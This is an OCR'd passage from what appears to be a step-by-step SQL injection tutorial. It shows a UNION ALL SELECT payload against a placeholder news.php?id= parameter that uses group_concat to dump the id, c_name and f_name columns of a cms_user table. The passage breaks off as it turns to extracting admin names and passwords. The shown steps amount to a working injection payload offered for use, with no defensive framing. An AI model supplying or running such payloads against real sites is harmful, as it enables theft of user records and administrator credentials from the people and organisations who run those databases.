
f.
Here we got
id,c_name,f_name
as the columns of the
table cms_user.
g.
In order to retrive datas it is needed to replace
group_concat(column_name) with
group_concat(id,0x3a,c_name,0x3a,f_name) from cms_user
here "
0x3a
" is just the colon and that will separate the
contents which we will retrieve.
http://www.website.com/news.php?id=-49 union all select
1,2,3,4,5,6,7,8,group_concat(id,0x3a,c_name,0x3a,f_name)
from cms_user
*
So all ids,c_name values,f_name values on the
screen.Similarly if you get the admin table and you found
some columns of admin_name and password then you have